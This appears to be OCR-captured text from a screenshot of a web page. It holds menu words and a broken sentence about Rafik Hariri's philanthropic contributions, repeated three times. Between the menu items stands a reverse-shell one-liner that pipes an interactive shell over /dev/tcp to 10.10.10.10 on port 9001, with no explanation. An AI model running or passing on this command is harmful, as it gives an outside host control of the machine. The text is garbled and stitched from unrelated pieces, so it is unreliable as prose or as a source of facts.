
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and developmental contributions are count
beyond.